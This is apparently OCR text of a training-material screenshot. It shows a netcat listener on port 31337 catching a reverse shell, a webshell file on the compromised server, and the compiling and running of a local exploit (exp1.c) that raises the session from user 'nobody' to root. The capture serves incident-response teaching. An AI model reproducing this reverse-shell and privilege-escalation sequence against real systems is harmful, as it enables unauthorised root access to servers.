 C:₩Windows₩System32₩cmd.exe - nc -l -p 31337
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
E:₩holywater₩#TrainingMaterial₩IncidentCase₩PMS₩Reverse_Connect>nc -l -p 31337
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
rm exp
ls -al
total 208
drwxr-xr-x 2 nobody nobody   4096 Jun  8 19:15 .
drwxr-xr-x 3 nobody nobody   4096 Jun  3 12:13 ..
-rw-r--r-- 1 nobody nobody  10721 Jun  8 18:55 exp1.c
-rw-r--r-- 1 nobody nobody   4744 Jun  8 18:46 shell.php.kr
-rw-r--r-- 1 nobody nobody  67291 Jun  8 18:42 sher.jpg
-rw-r--r-- 1 nobody nobody      0 Jun  8 18:52 test
-rw-r--r-- 1 nobody nobody 105542 Jun  4 16:02 winter.jpg
gcc -o exp exp1.c
exp1.c:303:2: warning: no newline at end of file
ls -al
total 220
drwxr-xr-x 2 nobody nobody   4096 Jun  8 19:16 .
drwxr-xr-x 3 nobody nobody   4096 Jun  3 12:13 ..
-rwxr-xr-x 1 nobody nobody   8510 Jun  8 19:16 exp
-rw-r--r-- 1 nobody nobody  10721 Jun  8 18:55 exp1.c
-rw-r--r-- 1 nobody nobody   4744 Jun  8 18:46 shell.php.kr
-rw-r--r-- 1 nobody nobody  67291 Jun  8 18:42 sher.jpg
-rw-r--r-- 1 nobody nobody      0 Jun  8 18:52 test
-rw-r--r-- 1 nobody nobody 105542 Jun  4 16:02 winter.jpg
./exp
socket: Address family not supported by protocol
socket: Address family not supported by protocol
socket: Address family not supported by protocol
socket: Address family not supported by protocol
socket: Socket type not supported
socket: Address family not supported by protocol
sh: no job control in this shell
sh-3.1#
sh-3.1# id
uid=0(root) gid=0(root) groups=99(nobody)
sh-3.1#